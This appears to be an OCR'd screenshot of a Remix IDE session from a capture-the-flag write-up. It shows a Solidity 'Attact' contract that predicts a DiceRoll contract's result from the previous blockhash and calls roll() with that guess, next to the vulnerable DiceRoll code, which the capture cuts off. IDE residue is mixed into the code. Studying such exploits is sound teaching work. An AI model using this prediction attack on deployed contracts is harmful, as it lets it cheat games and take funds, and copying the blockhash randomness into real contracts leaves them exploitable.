 FILE EXPLORER
WORKSPACES
default_workspace
.deps
npm
contracts
artifacts
attact.sol
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Dice-Roll-writeup.sol
PUCTF.sol
scripts
tests
.prettierrc.json
README.txt
Home
Dice-Roll-writeup.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Attact{
5 DiceRoll anit_roll = DiceRoll(0x902C6a4F16302c844285D862bab0D229a80c625D);
6 uint256 ram = 2023;
7
8 function attact() public { infinite gas
9 uint256 blockValue = uint256(blockhash(block.number - 1));
10 uint256 diceRoll = blockValue / ram % 6;
11
12 anit_roll.roll(diceRoll);
13 }
14 }
15
16 contract DiceRoll {
17
18 uint256 public consecutiveWins;
19 uint256 lastHash;
20 uint256 ram = 2023;
21
22 constructor() { 196534 gas 169200 gas
23 consecutiveWins = 0;
24 }
25
26 function roll(uint256 _guess) public returns (bool) { infinite gas
27 uint256 blockValue = uint256(blockhash(block.number - 1));
28
29 if (lastHash == blockValue) {
30 revert();
31 }
32
33 lastHash = blockValue;
34 uint256 diceRoll = blockValue / ram % 6;
35
36 if (diceRoll == _guess) {
37 consecutiveWins++;
0
listen on all transactions
Search with transaction hash or address
Note: The called function should be payable if you send value and the value you send should be less than your current balance.
Debug the transaction to get more information.
[vm] from: 0x5B3...eddC4 to: Attact.attact() 0xd8b...33fa8 value: 0 wei data: 0xd55...ed625 logs: 0 hash: 0x879...a015a
Debug
>